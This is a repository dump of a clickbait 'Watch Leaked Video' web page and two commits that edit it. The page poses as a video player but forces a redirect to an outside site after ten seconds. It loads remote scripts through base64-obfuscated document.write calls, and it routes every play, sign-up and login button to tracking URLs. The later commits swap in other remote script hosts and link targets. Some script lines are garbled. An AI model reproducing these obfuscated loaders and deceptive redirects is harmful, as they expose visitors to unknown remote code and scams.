
==== video/index.html @ d0fbc5ff "Create index.html" ====
<html>
    <head>
<script>
setTimeout(() => {
    window.location.href = "https://brushcynical.com/mb69utxt?key=9853213a9700e34fcf3bd44d36ecdef4";
}, 10000);
</script>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Watch Leaked Video</title>
    <meta name="description" content="Watch Leaked Video.">
    <meta name="author" content="El Mas Viral">
    <meta name="copyright" content="tarfehalshaml.net">
    <meta name="robots" content="index, follow">
    <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" rel="stylesheet">
	<link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" rel="stylesheet">
	<link href="//stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" rel="stylesheet">
    <link href="//ny.livezstream.com/assets/css/mystyle.css" rel="stylesheet">
    <link href="//ny.livezstream.com/assets/img/favi.png" rel="shortcut icon">
    <script>document.write(atob("[base64]"));</script>
    <script>document.write(atob("PHNjcmlwdCBzcmM9Imh0dHBzOi8vYnJ1c2hjeW5pY2FsLmNvbS85ZS81OS83NS85ZTU5NzUxYjVhYWIyMmVmODgxMTVkZDZhOWZhNGFiZS5qcyI+PC9zY3JpcHQ+"));</script>


</head>
<body>
<script>document.write(atob("PHNjcmlwdCBzcmM9Imh0dHBzOi8vYnJ1c2hjeW5pY2FsLmNvbS8yYy8yMS81Zi8yYzIxNWYzMmY5YzExM2ZlYThkYjE5NzE0OThkNTg5MS5qcyI+PC9zY3JpcHQ+"));</script>


<div class="logo mylogomenu">
<a class="logo navbar-brand logos"> <h1><span>VIDEO </span> PLAY</h1> </a>
</div>
<div class="menu">
  <a href="https://brushcynical.com/s68gd40a?key=6621978cdd8cde50a65f862542c3b146"><i class="fas fa-home fabutton" aria-hidden="true"></i></a>
  <a href="#users"><i class="fas fa-film fabutton" aria-hidden="true"></i></a>
  <a href="#users"><i class="fas fa-bars fabutton" aria-hidden="true"></i></a>
  <a href="#users"><i class="fas fas fa-user-circle fabutton" aria-hidden="true"></i></a>
</div>
<div class="player_header">
    <br/>
	<h3 id="mh1"><b>Watch Viral Leaked Video</b></h3>

</div>
	<hr>
    <div class="container">
  <div class="row">
    <div class="col-md-12 center-image" id="image-container">
	<div class="videosection" onclick="showModal()">
	<div class="image-container">
    <img src="https://ny.livezstream.com/video/main.jpg" alt="Centered Image" class="img-fluid">
		<i class="fas fa-play-circle play-button" onclick="showModal()" id="play-button"></i>
		<div class="loading" id="loading"></div>
    </div>
	<div class="controls">	
		 	<div class="controlContent">	 	 	
				<div id="leftControls" >
					<i class="fa fa-play controlBtn" aria-hidden="true"></i>
					<i class="fa fa-volume-up controlBtn" aria-hidden="true"></i>		
				</div>	
				<div id="rightControls">
					<span class="live-badge__icon"></span><span class="live-badge lbback">WATCH HD</span>
					<i class="fa fa-expand controlBtn cntBtn"></i>	
					<i class="fa fa-cog controlBtn cntBtn"></i>	
				</div>	
    			</div>		
	    	 </div>
             </div>
        	</div>
        </div>
        <div class="device__brands">
					<img class="img-fluid adevicebrands" width="30" src="//ny.livezstream.com/assets/img/devices_pc.png" alt="All Devices">
					<img class="img-fluid adevicebrands" width="30" src="//ny.livezstream.com/assets/img/apple_pc.png" alt="iOS">
					<img class="img-fluid adevicebrands" width="30" src="//ny.livezstream.com/assets/img/android_pc.png" alt="Android">
					<img class="img-fluid adevicebrands" width="30" src="//ny.livezstream.com/assets/img/chromecast_pc.png" alt="Chromecast">
				</div>
                </div>
<div class="container">
<a href="https://brushcynical.com/s68gd40a?key=6621978cdd8cde50a65f862542c3b146"><button type="button" class="btn btn-outline-warning ctlivebtn" data-mdb-ripple-init data-mdb-ripple-color="dark"> <span><i class="fa fa-play"></i></span> WATCH NOW</button></a>

<div class="descriptionss">
  <p id="des3">Watch Leaked Video, TV Coverage, Replays, Highlights from Anywhere at Anytime. Optimized for PC, Mac, iPad, iPhone, Android, PS4, Xbox One, and Smart TVs.</p>
    </div>
  <hr>
  <span>MEMBERSHIP<br><i class="fas fa-users" aria-hidden="true"></i></span>
  <br>
<a href="https://brushcynical.com/s68gd40a?key=6621978cdd8cde50a65f862542c3b146"><button id="users" type="button" class="btn btn-outline-success ctlivebtn" data-mdb-ripple-init data-mdb-ripple-color="dark"><span><i class="fas fa-sign-in-alt"></i></span> CREATE AN ACCOUNT</button></a>
    <hr>
    </div>
  <hr>
<div class="footer"> 
2026 @ <span class="copyrights"><a href="tarfehalshaml.net">VIDEO DOWNLOAD</a></span> | All Rights Reserved.
</div>
	<div id="myModal" class="modal">
<div class="modal__wrapper">
                        <div class="modal__inner active">
                            <div class="modal__header text-uppercase"><div id="modalcloseright"><i class="fa fa-window-close modalclose" onclick="closeModal()" id="myModal" aria-hidden="true"></i>
                            </div>
							<span>Watch Leaked Video</span>
                            </div>
                            <div class="modal__content">
                                <p class="modal__content__desc"><span id="sign2">Please Sign Up to Watch Leaked Video</span></p>
                                <a href="https://brushcynical.com/s68gd40a?key=6621978cdd8cde50a65f862542c3b146" class="btn btn-primary btn-lg modal__content__cta">Sign Up & Watch NOW!</a>
                            </div>
				<div class="list-group">
				<div class="row">
				<div class="col-md-6">
					<div class="list-group-item modal-list">
						<h6 class="list-group-item-heading"><i class="fa fa-film biru fa-fw"></i> High Quality Streaming</h6>
						<p class="list-group-item-text">Unlimited Streaming in Higher Quality!</p>
					</div>
					<div class="list-group-item modal-list">
						<h6 class="list-group-item-heading"><i class="fas fa-infinity fa-fw"></i> Watch Without Limits</h6>
						<p class="list-group-item-text">Get access without any limits.</p>
					</div>
					</div>
					<div class="col-md-6">
					<div class="list-group-item modal-list">
						<h6 class="list-group-item-heading"><i class="fa fa-ban coklat fa-fw"></i> No Ads, 100% Free Advertising</h6>
						<p class="list-group-item-text">Free from all kinds of Ads.</p>
					</div>
					<div class="list-group-item modal-list">
						<h6 class="list-group-item-heading"><i class="fa fa-tablet ijo fa-fw"></i> Watch anytime, anywhere</h6>
						<p class="list-group-item-text">Works on Mobile, TV, PC or MAC!</p>
					</div>                   
				</div>
				</div>
				</div>
                <div class="modal__footer">
                <div class="features">
                <ul class="features__list">
					Already Have Account! <a href="https://brushcynical.com/s68gd40a?key=6621978cdd8cde50a65f862542c3b146">Login</a>
                    </ul>
                </div>
                </div>
                </div>
                </div>
            	</div>
        <script>
            var parameter = new URLSearchParams(window.location.search).get("m");
            if(parameter != null){
            document.title = "Watch " + parameter + " Sports Online";
            document.getAAElementById("mh1").innerHTML = "Watch " + parameter + " Sports Online";
            document.getElementById("sign2").innerHTML = "Please Sign Up to Watch " + parameter + " Sports Online";
            document.getElementBAZyId("des3").innerHTML = "Watch " + parameter + " Sports Online Stream Online for FREE, TV Coverage, Replays, Highlights from Anywhere at Anytime. Optimized for PC, Mac, iPad, iPhone, Android, PS4, Xbox One, and Smart TVs.";
            }
        </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
<script src="//maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
<script src="//stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
<script src="//code.jquery.com/jquery-3.5.1.slim.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.5.4/dist/umd/popper.min.js"></script>
<script src="//ny.livezstream.com/assets/js/myscript.js"></script>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,5011744,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5011744&101" alt="hits counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
</body>
</html>

==== commit c5a8af60: "ok update" ====
--- a/video/index.html
+++ b/video/index.html
@@ -2,11 +2,6 @@
 
 <html>
     <head>
-<script>
-setTimeout(() => {
-    window.location.href = "https://brushcynical.com/mb69utxt?key=9853213a9700e34fcf3bd44d36ecdef4";
-}, 10000);
-</script>
     <meta charset="utf-8">
     <meta name="viewport" content="width=device-width, initial-scale=1">
     <title>Watch Leaked Video</title>
@@ -19,8 +14,7 @@
 	<link href="//stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css" rel="stylesheet">
     <link href="//ny.livezstream.com/assets/css/mystyle.css" rel="stylesheet">
     <link href="//ny.livezstream.com/assets/img/favi.png" rel="shortcut icon">
-    <script>document.write(atob("[base64]"));</script>
-    <script>document.write(atob("PHNjcmlwdCBzcmM9Imh0dHBzOi8vYnJ1c2hjeW5pY2FsLmNvbS85ZS81OS83NS85ZTU5NzUxYjVhYWIyMmVmODgxMTVkZDZhOWZhNGFiZS5qcyI+PC9zY3JpcHQ+"));</script>
+	<script data-cfasync="false" src="https://vivodemisrentas.net/1/9e59751b5aab22ef88115dd6a9fa4abe"></script>
 
 
 </head>

==== commit dd1f51f1: "update" ====
--- a/video/index.html
+++ b/video/index.html
@@ -26,7 +26,7 @@
 <a class="logo navbar-brand logos"> <h1><span>VIDEO </span> PLAY</h1> </a>
 </div>
 <div class="menu">
-  <a href="https://brushcynical.com/s68gd40a?key=6621978cdd8cde50a65f862542c3b146"><i class="fas fa-home fabutton" aria-hidden="true"></i></a>
+  <a href="https://seminarycentral.org/4/9853213a9700e34fcf3bd44d36ecdef4"><i class="fas fa-home fabutton" aria-hidden="true"></i></a>
   <a href="#users"><i class="fas fa-film fabutton" aria-hidden="true"></i></a>
   <a href="#users"><i class="fas fa-bars fabutton" aria-hidden="true"></i></a>
   <a href="#users"><i class="fas fas fa-user-circle fabutton" aria-hidden="true"></i></a>
@@ -70,7 +70,7 @@
 				</div>
                 </div>
 <div class="container">
-<a href="https://brushcynical.com/s68gd40a?key=6621978cdd8cde50a65f862542c3b146"><button type="button" class="btn btn-outline-warning ctlivebtn" data-mdb-ripple-init data-mdb-ripple-color="dark"> <span><i class="fa fa-play"></i></span> WATCH NOW</button></a>
+<a href="https://seminarycentral.org/4/9853213a9700e34fcf3bd44d36ecdef4"><button type="button" class="btn btn-outline-warning ctlivebtn" data-mdb-ripple-init data-mdb-ripple-color="dark"> <span><i class="fa fa-play"></i></span> WATCH NOW</button></a>
 
 <div class="descriptionss">
   <p id="des3">Watch Leaked Video, TV Coverage, Replays, Highlights from Anywhere at Anytime. Optimized for PC, Mac, iPad, iPhone, Android, PS4, Xbox One, and Smart TVs.</p>
@@ -78,7 +78,7 @@
   <hr>
   <span>MEMBERSHIP<br><i class="fas fa-users" aria-hidden="true"></i></span>
   <br>
-<a href="https://brushcynical.com/s68gd40a?key=6621978cdd8cde50a65f862542c3b146"><button id="users" type="button" class="btn btn-outline-success ctlivebtn" data-mdb-ripple-init data-mdb-ripple-color="dark"><span><i class="fas fa-sign-in-alt"></i></span> CREATE AN ACCOUNT</button></a>
+<a href="https://seminarycentral.org/4/9853213a9700e34fcf3bd44d36ecdef4"><button id="users" type="button" class="btn btn-outline-success ctlivebtn" data-mdb-ripple-init data-mdb-ripple-color="dark"><span><i class="fas fa-sign-in-alt"></i></span> CREATE AN ACCOUNT</button></a>
     <hr>
     </div>
   <hr>
@@ -94,7 +94,7 @@
                             </div>
                             <div class="modal__content">
                                 <p class="modal__content__desc"><span id="sign2">Please Sign Up to Watch Leaked Video</span></p>
-                                <a href="https://brushcynical.com/s68gd40a?key=6621978cdd8cde50a65f862542c3b146" class="btn btn-primary btn-lg modal__content__cta">Sign Up & Watch NOW!</a>
+                                <a href="https://seminarycentral.org/4/9853213a9700e34fcf3bd44d36ecdef4" class="btn btn-primary btn-lg modal__content__cta">Sign Up & Watch NOW!</a>
                             </div>
 				<div class="list-group">
 				<div class="row">
@@ -123,7 +123,7 @@
                 <div class="modal__footer">
                 <div class="features">
                 <ul class="features__list">
-					Already Have Account! <a href="https://brushcynical.com/s68gd40a?key=6621978cdd8cde50a65f862542c3b146">Login</a>
+					Already Have Account! <a href="https://seminarycentral.org/4/9853213a9700e34fcf3bd44d36ecdef4">Login</a>
                     </ul>
                 </div>
                 </div>
